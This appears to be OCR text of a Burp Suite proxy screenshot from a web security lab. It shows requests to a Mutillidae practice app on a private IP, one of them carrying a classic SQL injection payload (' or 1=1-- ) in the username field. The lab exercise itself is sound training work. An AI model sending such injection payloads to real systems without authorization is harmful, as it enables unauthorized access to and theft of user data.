 Applications Burp Suite Free Edition ... Mozilla Firefox 17:03 root
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
2 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
3 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
4 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
5 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
6 http://detectportal.firefox.c... GET /success.txt 200 379 text txt
7 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 23448 HTML php
8 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 24761 HTML php
9 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 24848 HTML php
10 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 24842 HTML php
11 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 24843 HTML php
12 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 24840 HTML php
13 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 24939 HTML php
14 http://10.151.36.64 GET /mutillidae/index.php?page=user... 200 23557 HTML php
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details
HTTP/1.1
Host: 10.151.36.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09836bf864b2c52cfb15a09b57796253
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
$_